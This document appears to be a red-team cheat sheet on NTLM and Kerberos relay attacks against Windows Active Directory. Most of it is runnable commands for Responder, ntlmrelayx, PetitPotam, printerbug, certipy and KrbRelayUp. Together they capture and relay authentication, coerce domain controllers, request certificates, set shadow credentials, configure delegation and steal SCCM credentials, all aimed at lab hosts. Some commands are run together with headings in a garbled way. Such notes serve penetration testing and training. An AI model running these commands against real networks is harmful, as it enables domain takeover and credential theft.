NTLM Relay
Note: This attack will only work if SMB signing if disabled. This can be verify with CrackMapExec or any similar tools
Basic Relaying
- Disable SMB and HTTP in
/etc/Responder.conf - Fire up responder. SMB and HTTP protocol now should now show as [OFF]
Responder.py -I eth0 -rdvw- Create a targets.txt file containing targeted ip addresses.
ntlmrelayx.pywill run captured hash to every protocol available on the given ip addresses
all://192.168.0.10
all://192.168.0.11
- Run
ntlmrelayx.py
ntlmrelayx.py -tf targets.txt -smb2support -socks- Authenticate with any available Impacket scripts through
proxychainsand supply no password
# PsExec
proxychains Psexec.py contoso/administrator:''@192.168.0.10
# mssqlclient
proxychains mssqlclient.py contoso/sqlsvc:''@192.168.0.15 -windows-auth -debugDump Domain Objects
lookupsid.py
Store SOCKS Sessions
ntlmrelayx.py -t 192.168.86.182 -smb2support -socks
python3 PetitPotam.py 192.168.86.193 192.168.86.183Request User Certificate
# certipy
certipy relay -ca ca01.range.net -template 'DomainController'
# impacket
ntlmrelayx.py -t http://ca01.range.net/certsrv/certfnsh.asp -smb2support --adcs --template 'DomainController'
# coerce with
python3 PetitPotam.py 192.168.86.193 192.168.86.182Shadow Credentials
Note
The target ldap server cannot be a CA server (ADCS) or else the attack won’t work.
# note that --remove-mic is only needed with NetNTLMv1. If not, you might want to use a WebDav coerce approach.
ntlmrelayx.py -t ldap://dc01.range.net -smb2support --remove-mic --shadow-credentials --shadow-target 'ca01$'
# coerce
py PetitPotam.py 192.168.86.193 192.168.86.182
# use Pass-The-Certificate attack to authenticateESC8
Refer ESC8
Stealing SCCM NAA Credentials
This attack would require a coercion methods (PetitPotam, PrinterBug, etc.) in order to relay to an SCCM http endpoint (http://SCCM01/ccm_system/request ). However as far as this is updated (10/13/2022), PR hasn’t been merged yet. Here is the PR link
ntlmrelayx.py -t http://SCCM01/ccm_system/request --sccm --sccm-device Relay-Device --sccm-fqdnWarning
This haven’t been tested yet
Webdav to LDAP(S)
- Enumerate the environment if any servers/workstations have a webdav service enabled
cme smb 192.168.86.0/24 -u rangeadm -p Password123 -M webdavInfo
In order to check if webdav service is running, you can verify if
DAV RPC SERVICEnamed pipe exists. There are various ways and tools to achieve this. Here are some of the public tools available:
- Setup a response (this step is required because we need our NETBIOS name in order for webdav to work). Disable(off) HTTP and SMB protocol in
/etc/response/Responder.confconfig file.
responder -I eth0- Setup ntlmrelayx.py targetting ldap(s) protocol
ntlmrelayx.py -t ldaps://dc01.range.net -smb2support -i- Use any of your coerce methods. In my case, i’ll use printerbug.py.
py printerbug.py -no-ping range.net/rangeadm:Password123@192.168.86.184 'WIN-6FQLURGYGLP@80/whatever'- A successful relay to ldap(s) protocol could be further escalated to RBCD or Shadow Credentials attack. Below are the commands example.
# RBCD with ntlmrelayx.py
ntlmrelayx.py -t ldaps://dc01.range.net -smb2support --delegate-access
# Shadow Creds
ntlmrelayx.py -t ldaps://dc01.range.net -smb2support --shadow-credentials --shadow-target 'ca01$'NetNTLMv1 to LDAP(S)
ntlmrelayx.py -t ldaps://ca01.range.net -smb2support --remove-mic -i
python3 PetitPotam.py 192.168.86.193 192.168.86.182Relay Notes

- KrbRelayUP
- RPC2RBCD
- lookupsid
- Kerberos Relay over DNS
- Flangvik’s VOD RPC2RBCD
- NTLMv1 Downgrade
- NTLMv1 Downgrade Requirements
- https://www.fortalicesolutions.com/posts/keeping-up-with-the-ntlm-relay
- https://www.trustedsec.com/blog/a-comprehensive-guide-on-relaying-anno-2022/
- All Relay attacks covered by @vendetce (pdf)
- All Relay attacks covered by @vendetce (youtube)
- https://www.youtube.com/watch?v=b0lLxLJKaRs
- https://www.blackhillsinfosec.com/wp-content/uploads/2022/09/Coercions-and-Relays-The-First-Cred-is-the-Deepest.pdf
Kerberos Relay
KrbRelayUp
KrbRelayUp is a one off toll that automate all the kerberos relaying steps to coerce DCOM authentication from system user. This can be abused by doing RBCD or Shadow Credentials attack. The tool can be found in the original repository hereand a compiled version can be found in Flangvik’s SharpCollections repo.
KrbRelayUp.exe full -m [rbcd|shadowcred] -f